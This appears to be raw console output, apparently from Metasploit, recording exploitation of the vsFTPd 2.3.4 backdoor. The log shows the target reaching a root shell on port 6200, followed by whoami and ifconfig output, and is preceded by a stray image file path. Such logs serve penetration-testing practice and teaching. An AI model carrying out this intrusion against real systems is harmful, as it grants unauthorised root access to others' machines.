 [*] 198.242.56.121:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 198.242.56.121:21 - USER: 331 Please specify the password.
[+] 198.242.56.121:21 - Backdoor service has been spawned, handling...
[+] 198.242.56.121:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (198.242.56.123:59898 -> 198.242.56.121:6200)
 at 2016-09-12 16:12:39 -0400
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:51:24:a5
          inet addr:198.242.56.121  Bcast:198.242.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe51:24a5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:818947 errors:289 dropped:0 overruns:0 frame:0
          TX packets:139678 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:559399140 (533.4 MB)  TX bytes:38116416 (36.3 MB)
          Interrupt:10 Base address:0xd020